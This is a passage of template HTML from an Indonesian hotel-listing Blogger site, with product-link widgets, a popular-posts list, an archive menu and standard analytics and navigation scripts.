<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj391NZ1WI2Iuz6VT6dR9R3UUBSRABCC2idgvQIYA-8G1vDNygRH_EynggnNrh9srOHjgMsr7flIW1aFuJLVLovC6ooP_lpoXZO_h-O8NS4CPFy0fQqdCvsDofQIgga04rjvy6AS29HSiU/s72-c/hotel+di+garut.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html'>Tak ada Hotel Bintang Lima di Garut</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGzyZULTC10yKhxgtOsyNN6Ld_PdFgAEs9qEtl-5G5qQnWjTKiD9tCOvFRTNvJTv0OGZByhH3W1k-sy1PrrshejzEgl2S3R0REQ12PE35m5dQeVuLQ3c-8zwFXWkaV7BY5SGx6-LQhsY0/s72-c/hotel+saleh+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html'>Hotel Saleh Jakarta Timur</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip8_Dqb3QAeAOFPZfrR8G86saLaIsqBXh_CKVvHrTfgaEgNXAls1GFsgSTzdhhRxnLsU7zZpFF1YOsiooOE2TbO3R0ZRiJ2Tochd_-NAaNCeqfBj3ZiYuYYp7LkzrNHhybm525x0uMiE8/s72-c/hotel+murah+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html'>Hotel dan Penginapan Murah di Bogor</a></div>
<div class='item-snippet'>          Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2RrESzIKleUY_uFDNLRFlZZJ-BuVpOGjQWb8iStMvdTTJeehqSK53YSESjSyZUaOkVVvZYN9-HHz1HX1HxDBeDWR3mUIzL7WmbWyzJjGVDZx6ClfU-We2Pu_FmH8Y7c-cldJPEHEVAM/s72-c/hotel+terbaik+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html'>Daftar Hotel Terbaik di Bogor</a></div>
<div class='item-snippet'>                Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDw045FMAz7Kh0gxkNtZooJO9vpyMSbwaMtNSe3rWCafK24Soaq9_8Deq5IFItfRGOyr5iaQPiznFCuGvqjZeJy0CgFy4JM2_ssQiTAy0y9RUDfKVM-5XOBhfF3Jdi3lsDMFPrkCSoFx4/s72-c/hotel+sukabumi+jakarta1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html'>Hotel Sukabumi Jakarta Timur</a></div>
<div class='item-snippet'>  Website Situs Booking Hotel  yang beralamat di http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date ten...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
